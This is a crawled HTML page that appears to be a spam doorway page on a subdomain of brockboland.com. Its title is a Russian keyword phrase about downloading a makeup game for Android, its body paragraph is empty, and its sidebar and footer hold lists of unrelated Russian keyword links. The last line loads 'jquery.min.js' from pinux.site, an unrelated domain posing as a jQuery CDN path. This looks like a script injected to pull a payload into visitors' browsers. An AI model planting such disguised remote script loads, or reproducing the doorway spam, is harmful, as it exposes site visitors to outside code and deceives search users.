

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-igru-makiyazh-na-telefon-android.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру макияж на телефон андроид - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру макияж на телефон андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-drayver-k-fotoapparatu-sony-cyber-shot.html">Драйвер к фотоаппарату sony cyber shot</a></li>
                                <li><a href="xtt-skachat-zhivye-oboi-android-2-2-besplatno.html">Скачать живые обои android 2 2 бесплатно</a></li>
                                <li><a href="xtt-ugolovnoe-delo-vozbuzhdaetsya-po-zayavleniyu.html">Уголовное дело возбуждается по заявлению</a></li>
                                <li><a href="xtt-2-detskaya-poliklinika-simferopol-raspisanie-vrachey.html">2 детская поликлиника симферополь расписание врачей</a></li>
                                <li><a href="xtt-spartak-mest-7-seriya-torrent-skachat.html">Спартак месть 7 серия торрент скачать</a></li>
                                <li><a href="xtt-grazhdanskiy-dogovor-arendy-skachat.html">Гражданский договор аренды скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-programmu-dlya-skachivaniy-igr-na-android.html">Скачать программу для скачиваний игр на андроид</a></li>
                                            <li><a href="xtt-dmitriy-gluhovskiy-metro-2034-skachat-knigu-besplatno.html">Дмитрий глуховский метро 2034 скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-uimbldon-2014-raspisanie.html">Уимблдон 2014 расписание</a></li>
                                            <li><a href="xtt-kak-sdelat-obraz-s-diska.html">Как сделать образ с диска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-igra-na-planshet-dlya-devochek-besplatno.html">Скачать игра на планшет для девочек бесплатно</a></li>
                                            <li><a href="xtt-poezd-hmelnickiy-chernovcy-raspisanie.html">Поезд хмельницкий черновцы расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-anna-borisova-skachat-besplatno-fb2-vremena-goda.html">Анна борисова скачать бесплатно fb2 времена года</a></li>
                                            <li><a href="xtt-skachat-krasivye-kartinki-dlya-sms.html">Скачать красивые картинки для смс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
